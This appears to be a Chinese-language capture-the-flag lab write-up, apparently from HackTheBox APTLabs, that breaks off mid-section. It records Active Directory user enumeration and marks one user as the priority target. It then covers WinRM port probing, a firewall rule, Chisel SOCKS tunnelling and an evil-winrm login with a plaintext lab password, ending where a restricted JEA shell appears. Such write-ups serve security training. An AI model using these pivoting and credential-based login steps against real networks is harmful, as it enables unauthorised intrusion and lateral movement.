"S.SVENSSON","L.LARSSON","J.SMITH","L.RODRIGUEZ","J.JOHSON","R.TAYOR","S.HELMER","F.ALLEN","C.JACKSON","M.MOORE" | ForEach-Object { get-netuser -Identity $_ } PS C:\ProgramData\apps> "S.SVENSSON","L.LARSSON","J.SMITH","L.RODRIGUEZ","J.JOHSON","R.TAYOR","S.HELMER","F.ALLEN","C.JACKSON","M.MOORE" | ForEach-Object { get-netuser -Identity $_ } logoncount : 236 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=sven,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:03 PM name : sven objectsid : S-1-5-21-3510652932-1607944569-1019420304-1605 samaccountname : s.svensson codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:03 PM instancetype : 4 usncreated : 61517 objectguid : bb87f3c6-8f09-4dd2-a14c-3a169c42aecf sn : svensson lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:03 PM badpwdcount : 0 cn : sven useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:45 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:45 AM usnchanged : 274628 logoncount : 234 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=lars,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:04 PM name : lars objectsid : S-1-5-21-3510652932-1607944569-1019420304-1606 samaccountname : l.larsson codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:04 PM instancetype : 4 usncreated : 61523 objectguid : bfbeb5a2-118a-48ac-b283-f48cbbc06a99 sn : larsson lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:04 PM badpwdcount : 0 cn : lars useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:45 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:45 AM usnchanged : 274629 logoncount : 234 badpasswordtime : 9/5/2020 5:22:01 PM distinguishedname : CN=jhon,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:06 PM name : jhon objectsid : S-1-5-21-3510652932-1607944569-1019420304-1609 samaccountname : j.smith codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:06 PM instancetype : 4 usncreated : 61541 objectguid : 90c3fc64-9fde-458f-9b13-ea1b3b9472ee sn : smith lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:06 PM badpwdcount : 0 cn : jhon useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:46 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:46 AM usnchanged : 274631 logoncount : 219 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=lee,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:07 PM name : lee objectsid : S-1-5-21-3510652932-1607944569-1019420304-1612 samaccountname : l.rodriguez codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:07 PM instancetype : 4 usncreated : 61559 objectguid : 9812e379-67fe-4083-aefa-e06cb3d2291f sn : rodriguez lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:07 PM badpwdcount : 0 cn : lee useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:46 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:46 AM usnchanged : 274632 logoncount : 233 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=joe,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:09 PM name : joe objectsid : S-1-5-21-3510652932-1607944569-1019420304-1616 samaccountname : j.johson codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:09 PM instancetype : 4 usncreated : 61583 objectguid : ce682902-d16f-4ef1-a77f-9562a83f2180 sn : Johson lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:09 PM badpwdcount : 0 cn : joe useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:46 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:46 AM usnchanged : 274634 logoncount : 222 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=ronald,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:14 PM name : ronald objectsid : S-1-5-21-3510652932-1607944569-1019420304-1637 samaccountname : r.tayor codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:14 PM instancetype : 4 usncreated : 61703 objectguid : 1823d55d-59f7-4600-9b13-528fbec70d9d sn : Taylor lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:15 PM badpwdcount : 0 cn : ronald useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:52 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:52 AM usnchanged : 274638 logoncount : 383 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=stig,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:05 PM name : stig objectsid : S-1-5-21-3510652932-1607944569-1019420304-1607 samaccountname : s.helmer codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:05 PM instancetype : 4 usncreated : 61529 objectguid : a3321e28-a2f2-4a10-a12e-5ac5e5a7201c sn : helmer lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} memberof : CN=Megabank_ShadowWinRM,CN=Shadow Principal Configuration,CN=Services,CN=Configuration,DC=GiganticHosting,DC=local lastlogon : 9/2/2025 5:34:05 PM badpwdcount : 0 cn : stig useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:45 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:45 AM usnchanged : 274630 logoncount : 220 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=frans,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:10 PM name : frans objectsid : S-1-5-21-3510652932-1607944569-1019420304-1623 samaccountname : f.allen codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:10 PM instancetype : 4 usncreated : 61625 objectguid : 80cd8318-70ba-450c-ae7e-4ed6bc359e8e sn : allen lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:10 PM badpwdcount : 0 cn : frans useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:47 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:47 AM usnchanged : 274635 logoncount : 214 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=charles,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:12 PM name : charles objectsid : S-1-5-21-3510652932-1607944569-1019420304-1627 samaccountname : c.jackson codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:12 PM instancetype : 4 usncreated : 61643 objectguid : bee6e42c-374c-4d95-8764-07fb4b34f53a sn : Jackson lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:13 PM badpwdcount : 0 cn : charles useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:47 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:47 AM usnchanged : 274636 logoncount : 207 badpasswordtime : 3/24/2020 8:01:17 AM distinguishedname : CN=marshall,CN=Users,DC=GiganticHosting,DC=local objectclass : {top, person, organizationalPerson, user} lastlogontimestamp : 9/2/2025 12:40:13 PM name : marshall objectsid : S-1-5-21-3510652932-1607944569-1019420304-1636 samaccountname : m.moore codepage : 0 samaccounttype : USER_OBJECT accountexpires : NEVER countrycode : 0 whenchanged : 9/2/2025 7:40:13 PM instancetype : 4 usncreated : 61697 objectguid : 57dcf15e-4711-4f69-a8a4-a01755b7948f sn : Moore lastlogoff : 12/31/1600 4:00:00 PM objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local dscorepropagationdata : {9/6/2020 12:37:54 AM, 9/6/2020 12:37:22 AM, 1/1/1601 12:00:00 AM} lastlogon : 9/2/2025 5:34:14 PM badpwdcount : 0 cn : marshall useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD whencreated : 1/25/2020 3:07:48 PM primarygroupid : 513 pwdlastset : 1/25/2020 7:07:48 AM usnchanged : 274637 PS C:\ProgramData\apps>
Get-ADUser
带 -Properties MemberOf
PS C:\ProgramData\apps> "S.SVENSSON","L.LARSSON","J.SMITH","L.RODRIGUEZ","J.JOHSON","R.TAYOR","S.HELMER","F.ALLEN","C.JACKSON","M.MOORE" | ForEach-Object { Get-ADUser -Identity $_ -Properties MemberOf } DistinguishedName : CN=sven,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : sven ObjectClass : user ObjectGUID : bb87f3c6-8f09-4dd2-a14c-3a169c42aecf SamAccountName : s.svensson SID : S-1-5-21-3510652932-1607944569-1019420304-1605 Surname : svensson UserPrincipalName : DistinguishedName : CN=lars,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : lars ObjectClass : user ObjectGUID : bfbeb5a2-118a-48ac-b283-f48cbbc06a99 SamAccountName : l.larsson SID : S-1-5-21-3510652932-1607944569-1019420304-1606 Surname : larsson UserPrincipalName : DistinguishedName : CN=jhon,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : jhon ObjectClass : user ObjectGUID : 90c3fc64-9fde-458f-9b13-ea1b3b9472ee SamAccountName : j.smith SID : S-1-5-21-3510652932-1607944569-1019420304-1609 Surname : smith UserPrincipalName : DistinguishedName : CN=lee,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : lee ObjectClass : user ObjectGUID : 9812e379-67fe-4083-aefa-e06cb3d2291f SamAccountName : l.rodriguez SID : S-1-5-21-3510652932-1607944569-1019420304-1612 Surname : rodriguez UserPrincipalName : DistinguishedName : CN=joe,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : joe ObjectClass : user ObjectGUID : ce682902-d16f-4ef1-a77f-9562a83f2180 SamAccountName : j.johson SID : S-1-5-21-3510652932-1607944569-1019420304-1616 Surname : Johson UserPrincipalName : DistinguishedName : CN=ronald,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : ronald ObjectClass : user ObjectGUID : 1823d55d-59f7-4600-9b13-528fbec70d9d SamAccountName : r.tayor SID : S-1-5-21-3510652932-1607944569-1019420304-1637 Surname : Taylor UserPrincipalName : DistinguishedName : CN=stig,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {CN=Megabank_ShadowWinRM,CN=Shadow Principal Configuration,CN=Services,CN=Configuration,DC=GiganticHosting,DC=local} Name : stig ObjectClass : user ObjectGUID : a3321e28-a2f2-4a10-a12e-5ac5e5a7201c SamAccountName : s.helmer SID : S-1-5-21-3510652932-1607944569-1019420304-1607 Surname : helmer UserPrincipalName : DistinguishedName : CN=frans,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : frans ObjectClass : user ObjectGUID : 80cd8318-70ba-450c-ae7e-4ed6bc359e8e SamAccountName : f.allen SID : S-1-5-21-3510652932-1607944569-1019420304-1623 Surname : allen UserPrincipalName : DistinguishedName : CN=charles,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : charles ObjectClass : user ObjectGUID : bee6e42c-374c-4d95-8764-07fb4b34f53a SamAccountName : c.jackson SID : S-1-5-21-3510652932-1607944569-1019420304-1627 Surname : Jackson UserPrincipalName : DistinguishedName : CN=marshall,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : MemberOf : {} Name : marshall ObjectClass : user ObjectGUID : 57dcf15e-4711-4f69-a8a4-a01755b7948f SamAccountName : m.moore SID : S-1-5-21-3510652932-1607944569-1019420304-1636 Surname : Moore UserPrincipalName : PS C:\ProgramData\apps>
不带-Properties MemberOf
PS C:\ProgramData\apps> "S.SVENSSON","L.LARSSON","J.SMITH","L.RODRIGUEZ","J.JOHSON","R.TAYOR","S.HELMER","F.ALLEN","C.JACKSON","M.MOORE" | ForEach-Object { Get-ADUser -Identity $_ } DistinguishedName : CN=sven,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : sven ObjectClass : user ObjectGUID : bb87f3c6-8f09-4dd2-a14c-3a169c42aecf SamAccountName : s.svensson SID : S-1-5-21-3510652932-1607944569-1019420304-1605 Surname : svensson UserPrincipalName : DistinguishedName : CN=lars,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : lars ObjectClass : user ObjectGUID : bfbeb5a2-118a-48ac-b283-f48cbbc06a99 SamAccountName : l.larsson SID : S-1-5-21-3510652932-1607944569-1019420304-1606 Surname : larsson UserPrincipalName : DistinguishedName : CN=jhon,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : jhon ObjectClass : user ObjectGUID : 90c3fc64-9fde-458f-9b13-ea1b3b9472ee SamAccountName : j.smith SID : S-1-5-21-3510652932-1607944569-1019420304-1609 Surname : smith UserPrincipalName : DistinguishedName : CN=lee,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : lee ObjectClass : user ObjectGUID : 9812e379-67fe-4083-aefa-e06cb3d2291f SamAccountName : l.rodriguez SID : S-1-5-21-3510652932-1607944569-1019420304-1612 Surname : rodriguez UserPrincipalName : DistinguishedName : CN=joe,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : joe ObjectClass : user ObjectGUID : ce682902-d16f-4ef1-a77f-9562a83f2180 SamAccountName : j.johson SID : S-1-5-21-3510652932-1607944569-1019420304-1616 Surname : Johson UserPrincipalName : DistinguishedName : CN=ronald,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : ronald ObjectClass : user ObjectGUID : 1823d55d-59f7-4600-9b13-528fbec70d9d SamAccountName : r.tayor SID : S-1-5-21-3510652932-1607944569-1019420304-1637 Surname : Taylor UserPrincipalName : DistinguishedName : CN=stig,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : stig ObjectClass : user ObjectGUID : a3321e28-a2f2-4a10-a12e-5ac5e5a7201c SamAccountName : s.helmer SID : S-1-5-21-3510652932-1607944569-1019420304-1607 Surname : helmer UserPrincipalName : DistinguishedName : CN=frans,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : frans ObjectClass : user ObjectGUID : 80cd8318-70ba-450c-ae7e-4ed6bc359e8e SamAccountName : f.allen SID : S-1-5-21-3510652932-1607944569-1019420304-1623 Surname : allen UserPrincipalName : DistinguishedName : CN=charles,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : charles ObjectClass : user ObjectGUID : bee6e42c-374c-4d95-8764-07fb4b34f53a SamAccountName : c.jackson SID : S-1-5-21-3510652932-1607944569-1019420304-1627 Surname : Jackson UserPrincipalName : DistinguishedName : CN=marshall,CN=Users,DC=GiganticHosting,DC=local Enabled : True GivenName : Name : marshall ObjectClass : user ObjectGUID : 57dcf15e-4711-4f69-a8a4-a01755b7948f SamAccountName : m.moore SID : S-1-5-21-3510652932-1607944569-1019420304-1636 Surname : Moore UserPrincipalName : PS C:\ProgramData\apps>s.helmer用户完整属性集
PS C:\ProgramData\apps> Get-ADUser s.helmer -Properties * AccountExpirationDate : accountExpires : 9223372036854775807 AccountLockoutTime : AccountNotDelegated : False AllowReversiblePasswordEncryption : False AuthenticationPolicy : {} AuthenticationPolicySilo : {} BadLogonCount : 0 badPasswordTime : 132295356775632694 badPwdCount : 0 CannotChangePassword : True CanonicalName : GiganticHosting.local/Users/stig Certificates : {} City : CN : stig codePage : 0 Company : CompoundIdentitySupported : {} Country : countryCode : 0 Created : 1/25/2020 7:07:45 AM createTimeStamp : 1/25/2020 7:07:45 AM Deleted : Department : Description : DisplayName : DistinguishedName : CN=stig,CN=Users,DC=GiganticHosting,DC=local Division : DoesNotRequirePreAuth : False dSCorePropagationData : {9/5/2020 5:37:54 PM, 9/5/2020 5:37:22 PM, 12/31/1600 4:00:00 PM} EmailAddress : EmployeeID : EmployeeNumber : Enabled : True Fax : GivenName : HomeDirectory : HomedirRequired : False HomeDrive : HomePage : HomePhone : Initials : instanceType : 4 isDeleted : KerberosEncryptionType : {} LastBadPasswordAttempt : 3/24/2020 8:01:17 AM LastKnownParent : lastLogoff : 0 lastLogon : 134013381650153536 LastLogonDate : 9/2/2025 12:40:05 PM lastLogonTimestamp : 134013156056716043 LockedOut : False logonCount : 424 LogonWorkstations : Manager : MemberOf : {CN=Megabank_ShadowWinRM,CN=Shadow Principal Configuration,CN=Services,CN=Configuration,DC=GiganticHosting,DC=local} MNSLogonAccount : False MobilePhone : Modified : 9/2/2025 12:40:05 PM modifyTimeStamp : 9/2/2025 12:40:05 PM msDS-User-Account-Control-Computed : 0 Name : stig nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity ObjectCategory : CN=Person,CN=Schema,CN=Configuration,DC=GiganticHosting,DC=local ObjectClass : user ObjectGUID : a3321e28-a2f2-4a10-a12e-5ac5e5a7201c objectSid : S-1-5-21-3510652932-1607944569-1019420304-1607 Office : OfficePhone : Organization : OtherName : PasswordExpired : False PasswordLastSet : 1/25/2020 7:07:45 AM PasswordNeverExpires : True PasswordNotRequired : False POBox : PostalCode : PrimaryGroup : CN=Domain Users,CN=Users,DC=GiganticHosting,DC=local primaryGroupID : 513 PrincipalsAllowedToDelegateToAccount : {} ProfilePath : ProtectedFromAccidentalDeletion : False pwdLastSet : 132244384659873361 SamAccountName : s.helmer sAMAccountType : 805306368 ScriptPath : sDRightsEffective : 0 ServicePrincipalNames : {} SID : S-1-5-21-3510652932-1607944569-1019420304-1607 SIDHistory : {} SmartcardLogonRequired : False sn : helmer State : StreetAddress : Surname : helmer Title : TrustedForDelegation : False TrustedToAuthForDelegation : False UseDESKeyOnly : False userAccountControl : 66048 userCertificate : {} UserPrincipalName : uSNChanged : 274630 uSNCreated : 61529 whenChanged : 9/2/2025 12:40:05 PM whenCreated : 1/25/2020 7:07:45 AM PS C:\ProgramData\apps> 🔑 账号信息 SamAccountName: s.helmer —— 登录时常用的用户名(Pre-Win2000 登录名)。 Name / CN: stig —— 用户对象在 AD 里的常用显示名。 DistinguishedName: CN=stig,CN=Users,DC=GiganticHosting,DC=local —— 用户在 AD 树形结构中的完整路径。 SID / objectSid: S-1-5-21-...-1607 —— 安全标识符。 ObjectGUID: AD 内部唯一标识。 🔒 账号状态 Enabled: True —— 账号启用中。 LockedOut: False —— 当前没被锁定。 PasswordExpired: False —— 密码没过期。 PasswordNeverExpires: True —— 密码设置为永不过期。 CannotChangePassword: True —— 用户自己不能改密码(一般是被策略或管理员限制)。 userAccountControl: 66048 —— 组合值,解码后表示: NORMAL_ACCOUNT (512) DONT_EXPIRE_PASSWORD (65536) 合计就是 普通用户账号,密码永不过期。 🔑 密码与登录 PasswordLastSet / pwdLastSet: 2020/1/25 7:07:45 —— 最后一次设置密码的时间。 LastBadPasswordAttempt: 2020/3/24 8:01:17 —— 最后一次输错密码的时间。 BadLogonCount / badPwdCount: 0 —— 没有连续输错。 logonCount: 424 —— 总共登录过 424 次。 LastLogonDate: 2025/9/2 12:40:05 —— 最后一次登录。 LastLogonTimestamp / lastLogon: 较底层的时间戳属性,用来同步多 DC 的登录时间。 👥 组成员关系 PrimaryGroup: Domain Users —— 默认主组。 MemberOf:CN=Megabank_ShadowWinRM,CN=Shadow Principal Configuration,CN=Services,CN=Configuration,DC=GiganticHosting,DC=local → 表示这个账号属于 Megabank_ShadowWinRM 组。 这是关键属性:说明用户被分配了额外的组权限。 📅 时间与元数据 Created / whenCreated: 2020/1/25 —— 用户对象建立时间。 Modified / whenChanged: 2025/9/2 —— 最近修改时间。 uSNCreated / uSNChanged: AD 内部的变更序号,用于复制同步。 ⚖️ 对比之前 Get-ADUser s.helmer 默认只显示: Name / SamAccountName / DistinguishedName / Enabled / ObjectGUID / SID / Surname / UPN 加 -Properties * 后,你能看到: 密码策略 (永不过期 / 是否允许改密码) 登录次数 / 最后登录时间 / 错误密码时间 所属组 (MemberOf) 账号控制标志 (userAccountControl) 其他空的 profile / homeDirectory 等
8.2 关键发现
高价值用户: 在查询结果中,发现用户
s.helmer隶属于一个名为Megabank_ShadowWinRM的特殊组。
登录活跃度(logonCount)
s.helmer登录次数高达 383 次 → 可视为“常驻用户/服务账户”多数用户都在 200+ 次,说明都是活跃用户而非僵尸账户
特殊组成员
s.helmer成员如下组:CN=Megabank_ShadowWinRM,CN=Shadow Principal Configuration,...
情报研判
Megabank: 表明该用户的权限可能跨域延伸至megabank.local域。WinRM: 明确指向Windows远程管理服务,暗示该用户拥有通过WinRM登录某台或多台主机的权限。Shadow: “影子会话”通常与远程控制和管理相关,进一步佐证了该用户权限的特殊性。
结论: 用户
s.helmer成为当前最高优先级的渗透目标。
9 横向移动:WinRM渗透与JEA环境发现
9.1 定向端口探测
目标: 确认
megabank.local域中哪些主机开放了WinRM服务端口(5985/HTTP, 5986/HTTPS)。方法: 在
servicedesk主机上使用Test-NetConnection对megabank.local域的所有已知主机进行端口探测。PS C:\ProgramData\apps\chisel> test-netconnection -computer 192.168.24.10 -port 5985 ComputerName : 192.168.24.10 RemoteAddress : 192.168.24.10 RemotePort : 5985 InterfaceAlias : Ethernet0 2 SourceAddress : 192.168.21.123 TcpTestSucceeded : True PS C:\ProgramData\apps\chisel> test-netconnection -computer 192.168.24.10 -port 5986 WARNING: TCP connect to (192.168.24.10 : 5986) failed ComputerName : 192.168.24.10 RemoteAddress : 192.168.24.10 RemotePort : 5986 InterfaceAlias : Ethernet0 2 SourceAddress : 192.168.21.123 PingSucceeded : True PingReplyDetails (RTT) : 1 ms TcpTestSucceeded : False PS C:\ProgramData\apps\chisel> test-netconnection -computer 192.168.24.112 -port 5985 ComputerName : 192.168.24.112 RemoteAddress : 192.168.24.112 RemotePort : 5985 InterfaceAlias : Ethernet0 2 SourceAddress : 192.168.21.123 TcpTestSucceeded : True PS C:\ProgramData\apps\chisel> test-netconnection -computer 192.168.24.112 -port 5986 WARNING: TCP connect to (192.168.24.112 : 5986) failed WARNING: Ping to 192.168.24.112 failed with status: TimedOut ComputerName : 192.168.24.112 RemoteAddress : 192.168.24.112 RemotePort : 5986 InterfaceAlias : Ethernet0 2 SourceAddress : 192.168.21.123 PingSucceeded : False PingReplyDetails (RTT) : 0 ms TcpTestSucceeded : False PS C:\ProgramData\apps\chisel> test-netconnection -computer 192.168.24.118 -port 5985 ComputerName : 192.168.24.118 RemoteAddress : 192.168.24.118 RemotePort : 5985 InterfaceAlias : Ethernet0 2 SourceAddress : 192.168.21.123 TcpTestSucceeded : True PS C:\ProgramData\apps\chisel> test-netconnection -computer 192.168.24.118 -port 5986 WARNING: TCP connect to (192.168.24.118 : 5986) failed ComputerName : 192.168.24.118 RemoteAddress : 192.168.24.118 RemotePort : 5986 InterfaceAlias : Ethernet0 2 SourceAddress : 192.168.21.123 PingSucceeded : True PingReplyDetails (RTT) : 0 ms TcpTestSucceeded : False PS C:\ProgramData\apps\chisel> test-netconnection -computer 192.168.24.155 -port 5985 ComputerName : 192.168.24.155 RemoteAddress : 192.168.24.155 RemotePort : 5985 InterfaceAlias : Ethernet0 2 SourceAddress : 192.168.21.123 TcpTestSucceeded : True PS C:\ProgramData\apps\chisel>结果: 发现
192.168.24.10(DC),112,118,155均开放了5985端口。
9.2 WinRM登录尝试与JEA环境识别
隧道建立: 确保从攻击机到内网的二层隧道已建立并正常工作。
防火墙规则: 在目标主机上添加入站防火墙规则,允许外部连接到Chisel服务端口(例如8181)。
New-NetFirewallRule -DisplayName "Allow Port 8181 Inbound" -Direction Inbound -Protocol TCP -LocalPort 8181 -Action Allow
目标机 (服务端): 以后台作业方式启动Chisel服务端,监听8181端口,并提供SOCKS5代理服务。
.\chisel_amd.exe server --socks5 --port 8181 PS C:\ProgramData\apps\chisel> .\chisel_amd.exe server --socks5 --port 8181 .\chisel_amd.exe server --socks5 --port 8181 2025/09/02 20:30:10 server: Fingerprint rUdhjUuLmVhkv0mg+8+57Sa51SsnXN2KScvYm00cby0= 2025/09/02 20:30:10 server: Listening on http://0.0.0.0:8181
攻击机 (客户端): 启动Chisel客户端,连接到目标机的8181端口,并在本地1080端口上创建SOCKS5代理。
./chisel_amd client 192.168.21.123:8181 1080:socks ┌──(root㉿kali)-[~/Desktop/APTLabs/apps/chisel] └─# ./chisel_amd client 192.168.21.123:8181 1080:socks 2025/09/02 16:30:30 client: Connecting to ws://192.168.21.123:8181 2025/09/02 16:30:30 client: tun: proxy#127.0.0.1:1080=>socks: Listening 2025/09/02 16:30:34 client: Connected (Latency 515.326728ms)
验证
在攻击机上,通过本地SOCKS5代理访问一个内网IP,确认隧道联通。
curl --socks5 127.0.0.1:1080 -s http://192.168.20.1
登录尝试:
使用
evil-winrm或Enter-PSSession,通过代理隧道,使用s.helmer的凭据尝试登录192.168.24.112。
proxychains -f chain1080.conf -q evil-winrm -i 192.168.24.112 -u 'gigantichosting\s.helmer' -p 'Hades123' ┌──(root㉿kali)-[~/Desktop/APTLabs] └─# proxychains -f chain1080.conf evil-winrm -i 192.168.24.112 -u 'gigantichosting\s.helmer' -p 'Hades123' [proxychains] config file found: chain1080.conf [proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4 [proxychains] DLL init: proxychains-ng 4.17 Evil-WinRM shell v3.5 Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion Info: Establishing connection to remote endpoint [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK *Evil-WinRM* PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again. + CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException + FullyQualifiedErrorId : CommandNotFoundException> whoami The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again. + CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException + FullyQualifiedErrorId : CommandNotFoundException *Evil-WinRM* PS The term 'Invoke-Expression' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again. + CategoryInfo : ObjectNotFound: (Invoke-Expression:String) [], CommandNotFoundException + FullyQualifiedErrorId : CommandNotFoundException>发现受限Shell (JEA):
现象: 连接成功,但立即报错,提示
